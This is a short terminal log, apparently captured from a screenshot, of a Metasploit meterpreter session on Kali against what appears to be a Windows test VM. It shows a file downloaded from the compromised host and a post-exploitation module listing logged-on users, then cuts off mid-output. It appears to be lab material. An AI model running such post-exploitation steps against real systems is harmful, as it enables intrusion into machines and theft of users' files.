 root@kali: ~
root@kali: ~
root@kali: ~
[*] download   : Users/IEUser/Documents/Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220408182438_default_192.168.0.20_host.
users.activ_271730.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\syst
emprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\Loca